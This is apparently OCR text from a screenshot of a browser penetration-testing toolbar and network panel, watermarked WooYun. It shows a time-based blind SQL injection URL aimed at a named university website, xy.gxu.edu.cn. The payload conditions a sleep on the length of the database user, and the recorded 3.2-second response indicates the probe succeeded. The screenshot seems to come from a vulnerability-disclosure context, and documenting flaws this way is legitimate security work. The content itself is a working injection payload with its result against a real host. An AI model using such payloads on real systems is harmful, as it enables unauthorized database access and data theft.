 Load URL
http://xy.gxu.edu.cn/index.php?'XOR(if(now()%3dsysdate()%2csleep(if(length(user())%3D13,3,0))%2c0))OR'
-
Split URL
+
Execute
Enable Post data Enable Referrer
1. 您访问的页面不存在
返回首页
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET index.php?%27XOR(if(now(...)% 200 OK xy.gxu.edu.cn 1.6 KB 210.36.16.162:80 3.2s
1 个请求 1.6 KB 3.2s (onload: 3.42s)
www.wooyun.org